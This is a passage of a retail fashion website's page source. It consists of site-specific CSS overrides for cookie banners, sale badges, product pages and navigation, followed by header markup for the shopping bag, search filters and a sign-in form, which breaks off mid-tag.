#onetrust-pc-sdk .ot-pc-footer {
    position: absolute !important;
}

.otPcTab {
    max-width: 86.8rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 2rem;
    padding: 2rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
    display: flex;
    flex-direction: row-reverse;
    gap: 2rem;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
    font-family: Akzidenz Grotesk Pro Extended, sans-serif;
    font-weight: 600;
    letter-spacing: 0.12rem;
    text-transform: uppercase;
    height: 4.8rem;
    background-color: #4F0341 !important;
    border-color: #4F0341 !important;
    color: #FFFFFF !important;
    border-radius: 30px !important;
    font-size: 1.1rem !important;
    line-height: 1.5;
    width: 30rem !important;
    margin: 0 !important;
    max-width: unset !important;
    min-width: unset !important;
}

#onetrust-pc-sdk.ot-ftr-stacked #accept-recommended-btn-handler {
    margin-bottom: 20px;
}

#onetrust-pc-sdk .ot-pc-footer {
    position: unset;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    background-color: #ffffff;
    padding: 0;
    flex-direction: row-reverse;
}

#onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
    display: flex;
}

@media (max-width: 800px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        font-size: 0.9rem !important;
    }
}

@media (max-width: 640px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
        flex-direction: column-reverse;
    }

    #onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
        display: block;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        align-items: center;
    }

    #onetrust-pc-sdk #ot-pc-title-mobile {
        font-family: Akzidenz Grotesk Pro Extended, sans-serif;
        font-weight: 600;
        letter-spacing: 0.12rem;
        text-transform: uppercase;
    }

    #onetrust-pc-sdk .ot-sdk-four.ot-sdk-columns {
        overflow-x: hidden;
    }

    #onetrust-pc-sdk .ot-pc-footer {
        position: absolute;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        gap: 1rem;
    }

    #onetrust-pc-sdk .save-preference-btn-handler, #onetrust-pc-sdk #accept-recommended-btn-handler, #onetrust-pc-sdk .ot-pc-refuse-all-handler {
        width: 90vw !important;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        width: 90vw !important;
        /* min-width: 32rem; */
        height: 3.8rem !important;
    }
}
/* Onetrust Cookie Preferences CSS Overwrite END */

/*Split Banner Button Colour Change*/
.three-split-banners .btn.btn-secondary-light {
    background: #ffffffbf;
    border: 0.2rem solid rgb(255 255 255 / 0%);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:hover {
    background: #ffffff;
    border: 0.2rem solid rgb(255 255 255);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:active {
    background: #000;
    border: 0.2rem solid #000;
    color: #fff;
}

.three-split-banners .btn.btn-secondary-light:not(:disabled):not(.disabled):active {
    background-color: #000;
}
/*END Split Banner Button Colour Change*/

/* PDP Colour Swatches Centered */
.product-detail .swatch-circle-color {
    background-size: cover;
}
/*END PDP Colour Swatches Centered */

/* Hero banner badge spacing */
.worth-word {
    white-space: break-spaces;
}
/* END Hero banner badge spacing */

/* 2024 Winter Sale Product Badge Starts */
.sale-badge, .cardholder-badge {
    color: white;
}

.product-badge:has(.sale-badge) {
    background-color: #DC441A !important;
}

.product-badge:has(.cardholder-badge) {
    background-color: #839BCE !important;
}

.prices-add-to-cart-actions .sale-badge, .prices-add-to-cart-actions .cardholder-badge {
    color: #000;
}

.mobile-sticky-content .product-badge:has(.sale-badge) {
    background-color: unset !important;
}

.mobile-sticky-content .product-badge:has(.cardholder-badge) {
    background-color: unset !important;
}

/* 2024 Winter Sale Product Badge Ends */

/* Advent Calendar 2024 Starts */
 .product-detail[data-pid="R600040006"] .next-day-message
{
    display: none !important;
}

.product-detail[data-pid="R600040006"] .product-details .product-badge, .product-detail[data-pid="R600323006"] .product-details .product-badge {
    background: #4f0341;
    color: #fff;
    border-radius: 4px;
}
/* Advent Calendar 2024 Ends */

/*Change z-index of split banner rotational images */
.split-banner .image-rotation-swiper .swiper-wrapper {
    z-index: 0;
} 
/*END split banner rotational images */

/* Add space to untabbed product carousels on PDPs */
.desktop .product-detail .product-swiper-wrapper {
    margin-top: 6rem;
}
/*END untabbed product carousels*/
/* Hide product breadcrumb Bridgeton Cookies */
.product-detail[data-pid="R580876006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591183006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591180006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591181006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591182006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R630926006"] .pdp-breadcrumbs-wrapper
{
    display: none !important;
}
/* END Hide product breadcrumb Bridgeton Cookies */

/*Force forgot password model to have a grey background*/
#requestPasswordResetModal {
    background-color: #f9f9f9;
}
/*END Force forgot password model to have a grey background*/

/* Changing Loyalty Logo in My Account */
.account-pages .current-points:before {
    background-image: url(https://i8.amplience.net/i/liberty/loyalty-lockup.png);
    width: 50px;
    height: 50px;   
}

@media only screen and (max-width: 414px) {
    .account-pages .current-points:before {
        width: 40px;
        height: 40px;
    }
}
/* END Changing Loyalty Logo in My Account */

/* Hide product breadcrumb */
.product-detail[data-pid="R586131006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578721006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580919006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583976006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R582523006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588386006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588384006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588385006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper
 {
    display: none !important;
}
/* END hide product breadcrumb */


/* Hide product breadcrumb 200824 BWB*/
.product-detail[data-pid="R610056006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb 200824 BWB*/

/* Hide product breadcrumb 170424 BWB*/
.product-detail[data-pid="R570865006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578720006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580906006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583946006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583947006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583948006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583949006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583977006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583979006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583980006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583981006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583982006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R586858006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END hide product breadcrumb 170424 BWB*/

/* PLP ad tile heading and CTA under filters */
.three-split-banners .banner-links, .three-split-banners .banner-title {
    z-index: 1;
}
/* END PLP ad tile heading and CTA under filters */

/* Add bullet points to PDP details */
.product-detail .product-additional-content .bullets li:before {
    content: none;
}
.product-detail .product-additional-content .bullets li {
    display: list-item;
margin-left: 15px;
}
.product-detail .product-additional-content .bullets li ul {
padding-left: 5px;
}
.product-detail .right-pane-content-wrapper .pdp-accordion .set-item-details-content .bullets {
    padding-bottom: 25px;
}
/* END Add bullet points to PDP details*/

.hero-campaign-banner .campaign-img-container img {
    max-height: calc(75vh - 19.8rem);
}

.hero-banner.one-image-hero-banner {
    height: calc(75vh - 7.8rem);
    min-height: 500px;
}

/* Klarna */
.product-details .klarna-pdp *::part(osm-container) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
}

.product-details .klarna-pdp *::part(osm-cta) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
    font-weight: 600;
}

.product-details .klarna-pdp *::part(osm-legal) {
    margin-top: 0;
    color: #a3a3a3;
    font-size: 12px;
}

.product-details .klarna-pdp *::part(osm-badge) {
    border: 1px solid #a3a3a3;
    border-radius: 5px;
    filter: grayscale(1) contrast(3);
-webkit-transform: translateZ(0);
-webkit-perspective: 1000;
-webkit-backface-visibility: hidden;
}
/* END Klarna */
/* Mini-cart and cart price updates */
.cart .item-attributes-footer-price {
	padding-right:1.5rem!important;
}

.mini-cart-panel .minicart .cart .card .line-item-total-price {
	padding-right: 1.5rem!important
}
/* END mini-cart and cart */

/* BAC Roundel */

.product-detail[data-pid="R520487006"] .product-details-top .product-badge-wrapper .product-badge,
.product-detail[data-pid="R520487006"] .right-pane-content .product-badge-wrapper .product-badge {
background-color: #7B4271;
	    color: #fff; 
}
/* END BAC Breadcrumb */

/* PDP and Quickvierw CSS Updates */

.product-detail .pdp-tabbed-carousels .pdp-tabbed-carousels_tab .pdp-carousel-tab_title {
    height: auto;
    line-height: 1;
}

.product-detail .breadcrumb .breadcrumb-item {
    padding: 2px 0;
}
/* END PDP and Quickview CSS Updates */



/* class for white colour */
.color-white {
color: #ffffff;
}
.color-black {
color: #000000;
}
/* END class for colour */

/* Build a home */
.build-a-home .sub-heading a,
.build-a-home .copy-container p a {
    text-decoration: underline;
    transition: all .3s ease!important;
}

.build-a-home .sub-heading a:hover,
.build-a-home .copy-container p a:hover {
    color: #c5b788;
}
/* END Build a home */

/*PDP detail tablet fix*/

	@media screen and (max-width: 915px ) and (min-width: 769px) {
		.product-detail .attributes {
		    margin-bottom: 30px;
		}
	}

/*END PDP detail tablet fix*/ 

/*Beauty Kit*/
.product[data-pid="000776906"] .product-tile .product-badge,
.product-detail[data-pid="R502917006"] .product-images .product-badge {
    background: #b98039;
    color: #ffffff;
}
/*END beauty Kit*/


    /*Sale Price and Nav Item Colour Change*/
    .price .strike-through {
        color: #000000 !important;
    }

    .price .strike-through + .sales {
        color: #ED1557 !important;
    }

    /* Sale nav Item Red */
    .navbar #wc_dept_sale.nav-link>span {
        color: #ED1557;
    }

    /*END Sale Price and Nav Item Colour Change*/

/*Youtube iframe*/
.article-body .iframe-container-yt {
    position: relative;
    width: 100%;
    padding-bottom: 56.25%;
    height: 0;
}

.article-body .iframe-container-yt iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
/*END Youtube iframe*/

    /*For information page*/
    .desktop .information-hub .customer-service .menu-container {
    max-width: unset;
    }
    /*END for information page*/

    .nav-banner .text-cta::before {
        display: none;
    }

    .cart-order-summary-benefits-status-message {
        line-height: 1.3;
    }

    .information-hub .store-info-swiper .landscape-image,
    .information-hub .store-info-swiper .content-swiper .content-tags::after,
    .information-hub .store-info-swiper .abstract-overlay,
    .services-hub .abstract-overlay,
    .experiences-hub .abstract-overlay,
    .events-hub .abstract-overlay,
    .services-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .experiences-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .events-hub .hub-navigation-swiper .swiper-slide:nth-child(3) {
        display: none;
    }

    .information-hub .store-info-swiper .swiper-button-next,
    .information-hub .store-info-swiper .swiper-button-prev {
        top: 0px;
    }

    .remove-related-articles~.article-related-content {
        display: none;
    }

    article h2.akzidenz-grotesk-pro-extended.carousel-title {
        font-size: 20px !important;
    }

    @media only screen and (max-width: 991px) {
        .main-article .product-swiper {
            margin-top: 0;
        }
    }

    @media only screen and (max-width: 543px) {
        article h2.akzidenz-grotesk-pro-extended.carousel-title {
            font-size: 16px !important;
        }
    }

    .two-image-hero-banner .hero-banner .banner-title .sub-heading {
        max-width: 90% !important;
    }

    @media only screen and (max-width: 390px) {
        .hub .heading {
            font-size: 18px;
        }
    }

    .featured-articles .abstract-text {
        background: linear-gradient(0deg, rgba(0, 0, 0, 0.7), transparent)
    }

    .product-detail .product-additional-content .bullet-list {
        padding-left: 15px;
    }

    article .hero.half-header h2.sub-heading {
        margin: 0;
    }

    .services-experiences-article figure.image-slider {
        max-height: calc(100vh - 130px);
    }


   #wc_dept_gifts+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_fabrics+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_christmas+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_new-in+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_featured+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_sale+.slideout-menu .pinned-categories .shop-brand {
        display: none !important;
    }

    #wc_dept_fabrics+.slideout-menu .no-subcategories {
        border: none;
    }

    @media only screen and (max-width: 1024px) {

        .row.usps-module .col,
        .row.usps-module .title-text {
            min-height: 25rem;
        }
    }

    /* Christmas Hours Added */
    .information-hub .map-container {
        height: unset;
    }

    /* End Added Christmas Hours */

    :focus {
        outline: none;
    }

    .basket-call-out-message {
        display: none;
    }

    .minicart .basket-call-out-message,
    .cart.cart-page .basket-call-out-message {
        display: block;
    }

    /* Whilst Apple Pay is off */
    .payment-form .nav-tabs .nav-item[data-method-id="PayPal"] {
        margin-right: 0;
    }

    /* Temp hide Curalate on Gifts CLP */
    [data-querystring="cgid=wc_dept_gifts"] .category-landing-page #curalate-content {
        display: none;
    }

    .product-detail [disabled].unselectable .color-value.selected:after,
    .product-quickview [disabled].unselectable .color-value.selected:after {
        background: transparent;
    }

/* Update Nav Ads H4 to P Tags 29 July 2024 */
.navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}

/*Onetrust Overrrides 250530*/
@media (min-width: 641px) {
.otPcTab {
     max-height: 50.5rem !important;   
    }
}

@media (min-width: 641px) and (max-width: 714px) {
    
    #ot-pc-content .ot-tab-desc {
        width: 58% !important;
    }
}

@media (min-width: 544px) and (max-width: 640px) {
    .otPcTab {
     max-height: 100% !important;   
    }
}

/*Remove liberty purple bag banners from collection page*/
.product-detail[data-pid="006S001"] .pdp-call-out-message[data-promo="bag-sizes"] {
  display: none !important;
}

/*CSS remedy to restore overlay fade on active slides and hover on featured hub articles  */
.featured-articles .swiper-slide {
  position: relative;
  overflow: hidden;
}

.featured-articles .swiper-slide .article-link {
  position: relative;
  display: block;
}
.featured-articles .swiper-slide .article-link .click-overlay {
  position: absolute;
  inset: 0;
  z-index: 3;
  background: transparent;
  cursor: pointer;
}
.featured-articles .swiper-slide > .abstract-text {
  position: relative;
  z-index: 4;
  pointer-events: none;
  transition: opacity .3s ease, visibility .3s ease;
  opacity: 0;
  visibility: hidden;
}
.featured-articles .swiper-slide:hover .abstract-text,
.featured-articles .swiper-slide-active .abstract-text {
  opacity: 1 !important;
  visibility: visible !important;
}
.featured-articles .swiper-slide:hover .article-link::before {
  opacity: 0 !important;
  visibility: hidden !important;
}

/* ------------------------------- */
/* Fix for content abstract 
on PDP Inspire me Content 260109
/* ------------------------------- */
@media (min-width: 768px) {

  .inspire-me-wrapper .content-asset-abstract {
    position: relative;
  }

  .inspire-me-wrapper .abstract-text {
    position: absolute;
    top: 50%;
    left: calc(100% - 60%);
    transform: translateY(-50%);
    width: 55%;
    padding: 2rem 3rem;
    z-index: 5;
  }
}

@media (max-width: 767px) {

  .inspire-me-wrapper .abstract-text {
    position: relative;
    top: unset;
    left: unset;
    transform: none;
    width: 100%;
    padding: 2rem 3rem;
    background: #fefbf1;
    text-align: center;
  }
}


</style>

<script>
    var waitForJQuery = setInterval(function () {
        if (typeof $ != 'undefined') {

            removeRelatedArticles();

            clearInterval(waitForJQuery);
        }
    }, 10);

    function removeRelatedArticles() {
        if ($('.services-experiences-article').length > 0 || $('.sub-hub-article').length > 0 || $('.event-article').length > 0) {
            $('.article-body').addClass('remove-related-articles');
        }
    }
</script>
		
	
</div>
 
	

        <span class="global-e-switcher d-inline-flex d-lg-none">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


        </span>
    </footer>
</div>

            </div>
        </nav>

        
        <nav aria-label="Basket, Search, Account and Wishlist" class="js-header-mobile app-tray-menu d-flex flex-row flex-lg-column justify-content-between justify-content-lg-center align-items-center">
            
                <a class="logo-home d-lg-none" href="/uk/home" title="Homepage">
                    


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
<path d="M135.082.681H119.774l.333,16.806-.334,17.168h5.493l-.335-13.406,5.262,0a5.107,5.107,0,0,1,4.449,2.069,82.341,82.341,0,0,1,6.637,11.338h6.5Q143.226,27.718,138.333,21c7.261-1.921,8.777-6.706,8.777-10.387,0-2.761-2.161-9.929-12.028-9.929m-10.15,16.806V4.422h10.15c4.372,0,7.356,2.39,7.356,6.249,0,4.245-3.344,6.816-7.356,6.816ZM178.794.681H151.245V4.827l11.361-.394V17.484l-.333,17.171h5.481l-.34-17.171V4.433l11.379.394Zm-69.368,27.8a18.935,18.935,0,0,1-8.966,2.751c-7.87,0-13.83-5.367-14.079-13.041l16.45.485V13.837l-16.08.511c1.441-6.148,6.841-10.3,13.7-10.3A9.829,9.829,0,0,1,106.879,6.4l3.574-3.315A16.758,16.758,0,0,0,100.321,0C89.408,0,81.438,7.444,81.438,17.7s7.97,17.636,18.883,17.636a23.828,23.828,0,0,0,11.847-3.084ZM0,.681.334,18.151l-.316,16.5h23.97V30.51L5.15,30.917V18.157L5.493.681Zm36.018,0H30.526l.334,16.994-.334,16.981h5.492L35.6,17.663Zm25.22,0H46.726l.334,16.8-.334,17.171,17.718,0A9.977,9.977,0,0,0,74.859,24.3a9.439,9.439,0,0,0-6.1-8.852,6.973,6.973,0,0,0,3.227-6.165c0-5.285-4.141-8.6-10.751-8.6M51.816,14.356V4.422h9.143c4.119,0,6.387,1.714,6.387,4.829,0,3.434-2.089,5.1-6.387,5.1Zm0,16.558V18.119h9.422c5.645,0,9.016,2.311,9.016,6.183,0,4.14-3.371,6.611-9.016,6.611ZM218.615.681H211.6L201.22,16.48,190.851.681H183.83l14.983,20.936-.338,13.038h5.492l-.341-13.038Zm-1.426,28.785A2.652,2.652,0,1,0,220,32.115a2.736,2.736,0,0,0-2.812-2.648" />
</svg>


                </a>
            

            <div class="app-tray-buttons-container d-flex flex-column justify-content-center" role="navigation" aria-label="Primary action buttons">
                <ul class="app-tray-buttons d-flex flex-row align-items-center" aria-label="Basket, Search, Account and Wishlsit">

                    <li class="search d-flex justify-content-center align-items-center js-loading">
                        <span class="app-tray-icon">
                            


<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" role="button" class="icon">
<title>Search button</title>
<path d="M593.87,247.4a11.3,11.3,0,1,0-1.41,1.42l7.02,7.04,1.42-1.43Zm-8.68,2.07a9.3,9.3,0,1,1,9.29-9.3A9.3,9.3,0,0,1,585.19,249.47Z"
transform="translate(-573.9 -228.86)" />
</svg>


                        </span>
                    </li>
                    <li class="account d-none d-sm-flex justify-content-center align-items-center js-desktop-header-customer-info js-loading">
                        











<div class="primary-actions">
    <div class="account-icon">
        


<svg xmlns="http://www.w3.org/2000/svg" width="25.021" height="26.506" viewBox="0 0 25.021 26.506" role="button"
class="icon">
<title>Account button</title>
<path d="M658.592,248.505a38.575,38.575,0,0,0-6.4-3.862,7,7,0,1,0-4.371.006,33.294,33.294,0,0,0-6.432,3.869,10.215,10.215,0,0,0-3.894,8.824l0,.153,2,.01,0-.214a8.257,8.257,0,0,1,3.112-7.187c3.378-2.594,6.79-4.072,7.426-4.1.63.024,3.8,1.5,7.373,4.117,2.159,1.584,3.2,3.986,3.1,7.14l-.006.249,2-.012.005-.171C662.663,252.523,660.464,249.878,658.592,248.505ZM650,243a5,5,0,1,1,5-5A5.006,5.006,0,0,1,650,243Z"
transform="translate(-637.492 -231)" />
</svg>


        
    </div>
</div>
                    </li>
                    <li class="wishlist d-none d-sm-flex justify-content-center align-items-center">
                        <div class="primary-actions">
                            <div class="wishlist-icon js-desktop-header-wishlist-icon">
                                















<svg xmlns="http://www.w3.org/2000/svg" width="25" height="23.008" viewBox="0 0 25 23.008" role="button"
class="icon">
<title>Wish List button</title>
<path d="M655.1,235.5h0a5.382,5.382,0,0,1,5.439,5.439c0,3.3-2.435,5.622-7.5,10.157-.6.535-1.221,1.094-1.872,1.684l-1.128,1.028-1.124-1.015c-.638-.58-1.25-1.129-1.835-1.654l-.058-.052c-5.053-4.532-7.482-6.856-7.482-10.146a5.361,5.361,0,0,1,5.439-5.44,6.022,6.022,0,0,1,3.782,1.387l1.278,1.061,1.278-1.06A6.028,6.028,0,0,1,655.1,235.5m0-2a8,8,0,0,0-5.061,1.85,7.993,7.993,0,0,0-5.06-1.849h0a7.359,7.359,0,0,0-7.439,7.44c0,4.329,3.241,7.236,8.147,11.635.6.538,1.228,1.1,1.883,1.7l2.474,2.235,2.47-2.249q.968-.878,1.859-1.672c4.918-4.4,8.167-7.312,8.167-11.648a7.361,7.361,0,0,0-7.44-7.439Z"
transform="translate(-637.535 -233.5)" />
</svg>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="minicart d-flex justify-content-center align-items-center js-loading">
                        <div class="primary-actions">
                            <div class="shopping-bag-icon">
                                
















<svg xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28" role="button" class="icon">
<title>Shopping bag button</title>
<path d="M655.97,238v-2a5.97,5.97,0,1,0-11.94,0v2H638l1.1,20H660.9l1.1-20Zm-9.95-2a3.98,3.98,0,1,1,7.96,0v2h-7.96Zm12.985,20h-18.01l-.886-16h19.782Z"
transform="translate(-638 -230)" />
</svg>



<span class="mini-cart-quantity akzidenz-grotesk-pro-medium-extended">
    
</span>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="navicon d-flex d-lg-none justify-content-center align-items-center">
                        <span>
                        </span>
                    </li>
                </ul>
            </div>
        </nav>
    </div>
</header>


<div class="app-tray-panels">
<div class="mini-cart-panel panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Shopping bag</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        
        <div class="minicart" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Cart-MiniCartShow">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>
</div>
<div class="search-panel panel algolia-search-panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center js-panel-title">
        
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="reset-bar">
        <div class="secondary-bar row">
            <div class="col pr-3">
                <button class="btn btn-secondary btn-lg dot js-clear-all">Clear All</button>
            </div>
            <div class="col pl-3">
                <button class="btn btn-secondary btn-lg js-apply">
                    Apply
                    <span class="js-count-filters"></span>
                </button>
            </div>
        </div>
    </div>
    <div class="panel-body algolia-search-body">
        
    



<div class="row algolia-search-results">
    <div class="tab-content col-12">
        <div class="ais-InstantSearch active" role="tabpanel" aria-labelledby="product-tab">
            <div class="search-sticky-header-wrapper">
                <div id="algolia-search-header-wrapper" class="pt-4">
                    <div id="algolia-searchbox-placeholder"></div>
                </div>

                <div class="row">
                    <div id="algolia-stats-placeholder" class="result-count col-12 col-md-9 col-sm-6 order-sm-2 mb-4"></div>
                </div>

                <div class="row filters-mobile">
                    <div class="algolia-sorting-actions mb-4" id="algolia-product-search-results">
                        <div class="algolia-result-count d-flex">
                            <div class="algolia-search-result-filters">
                                <div id="algolia-sort-by-placeholder-mobile" class="sorting">
                                    <div class="algolia-sort-by-mask"></div>
                                </div>
                            </div>
                            <div class="algolia-search-result-filters">
                                <button type="button" class="algolia-filter-results akzidenz-grotesk-pro-extended js-filter-button">
                                    Filter
                                    <span class="js-count-filters"></span>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="row filters">
                    <div class="filters-wrapper">
                        <div id="algolia-product-department-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-type-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-brand-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-color-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-size-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>

                        
                            <div id="algolia-product-price-placeholder" class="col-1">
                                <div class="ais-Panel ais-Dropdown">
                                    <div class="ais-Panel-header"></div>
                                    <div class="ais-Panel-body"></div>
                                    <div class="ais-Panel-footer">
                                        <button type="button" class="ais-Dropdown-close"></button>
                                    </div>
                                </div>
                            </div>
                        
                    </div>
                    <div id="algolia-sort-by-placeholder" class="col-1 sorting"></div>
                </div>

                <div class="row refinements-panel">
                    <div id="algolia-current-refinements"></div>
                    <div id="algolia-clear-refinements-placeholder"></div>
                </div>
            </div>

            <div class="row">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder">
                    <div id="algolia-hits-placeholder"></div>
                </div>
            </div>

            <div class="row algolia-noresult-wrapper">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder"></div>
            </div>

            <div class="algolia-refinement-bar">
                <div class="panel-title d-flex flex-row justify-content-between align-items-center">
                    <h2>Filter Results</h2>
                    <svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewbox="0 0 21.986 21.986" class="refinement-bar-close-icon icon">
                        <path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
                              transform="translate(-455.007 -236.007)"></path>
                    </svg>
                </div>
                <div class="panel-body">
                    <div id="algolia-current-refinements-filter"></div>
                    <div id="mobile-refinement-list-category"></div>
                    <div id="mobile-refinement-list-type"></div>
                    <div id="mobile-refinement-list-brand"></div>
                    <div id="mobile-refinement-list-color"></div>
                    <div id="mobile-refinement-list-size"></div>
                    
                        <div id="mobile-refinement-list-price"></div>
                    
                </div>
            </div>
        </div>
    </div>
</div>



    </div>
</div>
<div class="account-panel panel">
    <div class="panel-title text-right">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
        <div class="panel-body d-flex justify-content-center" body-scroll-lock-ignore>
            <div class="app-tray-auth">
    
        <div class="app-tray-auth-container" data-tvar-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Login-GetTVar">
            <div class="app-tray-login">
                <h2 class="title">Sign in</h2>
                <form action="/on/demandware.store/Sites-liberty-Site/default/Account-Login" class="login app-tray-form" method="POST"
      name="login-form"
      data-form-name="login-form"
